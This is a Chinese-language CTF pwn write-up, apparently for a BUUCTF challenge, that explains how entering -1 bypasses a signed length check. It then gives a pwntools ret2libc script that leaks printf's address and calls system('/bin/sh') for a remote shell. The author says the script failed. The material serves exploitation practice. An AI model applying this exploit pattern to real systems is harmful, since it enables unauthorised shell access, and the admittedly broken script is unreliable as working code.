- Checksec一下文件
- 放到32位ida中看一下

他这次只是检查是否大于32，如果不大于32则可以继续进行程序，如果大于则退出程序，然后后面又把v2变成无符号整型，所以给它赋值一个-1就会很大

Shift+f12
在dothing发现int80
因为这道题没找到是没有用函数，所以想到用libc来做
- 攻击脚本
from pwn import *
from LibcSearcher import *

p = remote("node5.buuoj.cn", 29840)
elf = ELF("pwn")

printf_plt = elf.plt["printf"]
printf_got = elf.got["printf"]
main = elf.sym["main"]

p.recvuntil(b"How many bytes do you want me to read?")
p.sendline(b'-1')
p.recvuntil(b'\n')

offset = 0x2c+4
payload1 = b"A" * offset + p32(printf_plt) + p32(main) + p32(printf_got)

p.sendline(payload1)

printf_addr = u32(p.recv(4).ljust(4, b"\x00"))

libc = LibcSearcher("printf", printf_addr)
libc_base = printf_addr - libc.dump("printf")
system_addr = libc_base + libc.dump("system")
bin_sh_addr = libc_base + libc.dump("str_bin_sh")

p.recvuntil(b"How many bytes do you want me to read?")
p.sendline(b'-1')
p.recvuntil(b'\n')

payload2 = b"A" * offset + p32(system_addr) + p32(main) + p32(bin_sh_addr)

p.sendline(payload2)
p.interactive()
但是打不进去
4．看一下别人的脚本

